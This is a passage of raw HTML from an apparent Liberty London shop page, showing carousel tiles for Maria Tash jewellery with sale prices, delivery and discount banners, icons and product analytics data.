		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000713722" value="{&quot;name&quot;:&quot;18ct Invisible Diamond Lotus Open Garland Ear Climber Left&quot;,&quot;id&quot;:&quot;000713722&quot;,&quot;price&quot;:4135.5,&quot;brand&quot;:&quot;Maria Tash&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Earrings&quot;,&quot;variant&quot;:&quot;W222-WHITE GOLD&quot;,&quot;variantID&quot;:&quot;R372755006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000713722" value="{&quot;item_id&quot;:&quot;000713722&quot;,&quot;item_name&quot;:&quot;18ct Invisible Diamond Lotus Open Garland Ear Climber Left&quot;,&quot;item_brand&quot;:&quot;Maria Tash&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R372755006&quot;,&quot;item_variant&quot;:&quot;W222-WHITE GOLD&quot;,&quot;price&quot;:4135.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/18ct-invisible-diamond-lotus-open-garland-ear-climber-left-000713722.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000771949">
    











<div id="000771949" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000771949"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="2ea48a931042777d03008211c1" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/14ct-3.5mm-faceted-triangle-threaded-stud-earring-000771949.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000771949-R492927006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000771949-R492927006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000771949-R492927006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Maria Tash - 14ct 3.5mm Faceted Triangle Threaded Stud Earring"
                     title="Maria Tash - 14ct 3.5mm Faceted Triangle Threaded Stud Earring" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/14ct-3.5mm-faceted-triangle-threaded-stud-earring-000771949.html" title="14ct 3.5mm Faceted Triangle Threaded Stud Earring">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Maria Tash</span>
        </h5>
    
</a>

            <a href="/uk/14ct-3.5mm-faceted-triangle-threaded-stud-earring-000771949.html" title="14ct 3.5mm Faceted Triangle Threaded Stud Earring">
    <h6 class="product-name mb-0">
        14ct 3.5mm Faceted Triangle Threaded Stud Earring
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="285.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;285.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="256.50">
        
        &pound;256.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                        
                            <div class="totalColors">
                                <span>3 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000771949" value="{&quot;name&quot;:&quot;14ct 3.5mm Faceted Triangle Threaded Stud Earring&quot;,&quot;id&quot;:&quot;000771949&quot;,&quot;price&quot;:256.5,&quot;brand&quot;:&quot;Maria Tash&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Earrings&quot;,&quot;variant&quot;:&quot;White gold&quot;,&quot;variantID&quot;:&quot;R492927006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000771949" value="{&quot;item_id&quot;:&quot;000771949&quot;,&quot;item_name&quot;:&quot;14ct 3.5mm Faceted Triangle Threaded Stud Earring&quot;,&quot;item_brand&quot;:&quot;Maria Tash&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R492927006&quot;,&quot;item_variant&quot;:&quot;White gold&quot;,&quot;price&quot;:256.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/14ct-3.5mm-faceted-triangle-threaded-stud-earring-000771949.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000766866">
    











<div id="000766866" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000766866"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="ce908766c0d0bf227b5f8d2b17" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/18ct-7mm-diamond-and-emerald-eternity-bar-charm-000766866.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000766866-R481685006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000766866-R481685006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000766866-R481685006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Maria Tash - 18ct 7mm Diamond and Emerald Eternity Bar Charm"
                     title="Maria Tash - 18ct 7mm Diamond and Emerald Eternity Bar Charm" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R481685006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/18ct-7mm-diamond-and-emerald-eternity-bar-charm-000766866.html" title="18ct 7mm Diamond and Emerald Eternity Bar Charm">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Maria Tash</span>
        </h5>
    
</a>

            <a href="/uk/18ct-7mm-diamond-and-emerald-eternity-bar-charm-000766866.html" title="18ct 7mm Diamond and Emerald Eternity Bar Charm">
    <h6 class="product-name mb-0">
        18ct 7mm Diamond and Emerald Eternity Bar Charm
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="425.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;425.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="382.50">
        
        &pound;382.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000766866" value="{&quot;name&quot;:&quot;18ct 7mm Diamond and Emerald Eternity Bar Charm&quot;,&quot;id&quot;:&quot;000766866&quot;,&quot;price&quot;:382.5,&quot;brand&quot;:&quot;Maria Tash&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Charms &amp; Pendants&quot;,&quot;variant&quot;:&quot;W222-WHITE GOLD&quot;,&quot;variantID&quot;:&quot;R481685006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000766866" value="{&quot;item_id&quot;:&quot;000766866&quot;,&quot;item_name&quot;:&quot;18ct 7mm Diamond and Emerald Eternity Bar Charm&quot;,&quot;item_brand&quot;:&quot;Maria Tash&quot;,&quot;item_category&quot;:&quot;Charms &amp; Pendants&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R481685006&quot;,&quot;item_variant&quot;:&quot;W222-WHITE GOLD&quot;,&quot;price&quot;:382.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/18ct-7mm-diamond-and-emerald-eternity-bar-charm-000766866.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000748701">
    











<div id="000748701" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000748701"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="bf7d05e0003ecb8947834e8ef2" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/18ct-8mm-diamond-lotus-eternity-hoop-earring-000748701.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
